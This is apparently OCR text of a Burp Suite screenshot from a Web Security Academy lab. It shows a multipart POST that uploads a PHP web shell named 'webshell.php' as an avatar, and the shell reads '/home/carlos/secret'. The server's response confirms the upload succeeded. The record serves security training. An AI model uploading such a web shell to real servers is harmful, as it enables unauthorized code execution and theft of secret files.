 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/1.1
2 Host: ace71f8c1e15be99c0051a4200fc00f4.web-security-academy.net
3 Cookie: session=vyZhKj21rx2q4oaZj3IYxby72JtAnpvm
4 Content-Length: 477
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="101", "Google Chrome";v="101"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
0 Origin: https://ace71f8c1e15be99c0051a4200fc00f4.web-security-academy.net
1 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryO7hSrwCkukeDwkYZ
2 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54
Safari/537.36
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
4 Sec-Fetch-Site: same-origin
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-User: ?1
7 Sec-Fetch-Dest: document
8 Referer: https://ace71f8c1e15be99c0051a4200fc00f4.web-security-academy.net/my-account
9 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9
21 Connection: close
22
23 ------WebKitFormBoundaryO7hSrwCkukeDwkYZ
24 Content-Disposition: form-data; name="avatar"; filename="webshell.php"
25 Content-Type: application/octet-stream
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28 ------WebKitFormBoundaryO7hSrwCkukeDwkYZ
29 Content-Disposition: form-data; name="user"
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 04 May 2022 05:25:04 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 133
8
9 The file avatars/webshell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">□ Back to My Account</a>
</p>